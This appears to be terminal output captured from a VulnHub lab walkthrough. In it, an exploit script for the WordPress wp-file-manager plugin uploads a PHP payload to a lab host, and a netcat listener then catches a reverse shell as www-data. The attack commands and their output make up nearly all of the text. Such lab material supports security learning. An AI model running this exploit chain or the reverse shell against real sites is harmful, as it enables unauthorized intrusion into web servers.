 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $./2020-wp-file-manager-v67.py http://10.10.10.5/blog
Just do it... URL: http://10.10.10.5/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
200
Success!?
http://10.10.10.5/blog/blog/wp-content/plugins/wp-file-manager/lib/php/../files/payload.php
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $
/bin/bash 126x31
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.5] 45498
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 17:56:42 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$